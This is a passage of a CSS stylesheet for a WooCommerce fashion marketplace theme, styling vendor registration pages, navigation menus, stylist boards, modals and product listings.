    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
